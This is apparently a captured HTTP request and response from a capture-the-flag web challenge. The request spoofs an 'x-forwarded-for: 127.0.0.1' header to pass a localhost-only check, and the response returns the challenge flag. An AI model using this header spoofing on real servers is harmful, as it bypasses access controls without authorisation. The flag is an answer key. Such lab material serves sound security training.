 Request
Raw Headers Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
x-forwarded-for: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 11 Sep 2020 15:28:59 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}